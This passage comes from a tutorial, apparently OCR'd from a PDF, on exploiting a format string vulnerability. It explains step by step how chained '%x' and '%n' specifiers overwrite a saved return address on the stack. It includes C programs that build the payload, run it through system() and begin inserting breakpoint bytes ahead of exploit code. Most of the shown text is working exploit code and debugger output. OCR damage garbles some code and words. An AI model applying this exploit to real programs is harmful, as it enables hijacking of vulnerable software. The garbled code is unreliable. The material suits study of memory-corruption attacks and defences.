AAA%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%.622496x%.622456x%nBBBB
This time we hit it exactly - we attempt to write to the address 0x42424242 so now instead of placing BBBB here we need to replace this with our address where we can find our saved return address - 0x0012FD54. Unfortunately we can type the ASCII values for 0x12 or oxFD easily at the console so we'll write another program that can execute printf for us with these values in. Before we do this though with all those extra %x specifiers in our format string the value with which we'll be overwriting will no longer be the pointer to our exploit string - 0x0012FD80 - with our format string the way it is currently our value is 0x00130019 - we're 665 bytes over so we will need to subtract this from 622456 to give 621791. So our program:
#include <stdio.h>
int main()
{
char buffer[500]="printf
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%.622496x%.621791x%n\x54\xFD\x12";
system(buffer);
return 0;
}
Compiling and running this causes a new access violation: The instruction at 0x0012FF90 referenced memory at 0x00000030. Note - The instruction at 0x0012FF90 - this is a stack address and it's obvious that our processor is attempting to execute code on the stack and this means that our format string exploit has worked! We've succeeded in overwriting a saved return address with an address of our choosing and have landed back there when the last ret(urn) was called. Now we need to start putting exploit code in. Just to make sure that we are getting back the first thing we'll do is replace the first four A's with break points.
#include <stdio.h>
int main()
{
char buffer[500]="printf ";
charbuffer2[]="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%.622496x%.621791x%n\x54\xFD\x12";
strcat(buffer,"\xCC\xCC\xCC\xCC");
strcat(buffer,buffer2);
system(buffer);